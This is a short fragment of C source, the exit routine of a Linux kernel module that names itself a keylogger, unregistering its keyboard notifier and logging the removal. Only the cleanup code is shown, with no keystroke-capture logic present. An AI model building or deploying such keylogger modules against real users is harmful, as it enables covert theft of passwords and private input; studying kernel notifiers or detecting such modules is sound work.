 static void __exit cleanup_keylogger(void)
{
    unregister_keyboard_notifier(&keylogger_nb);
    printk(KERN_INFO "Unregistered the keylogger module \n");
}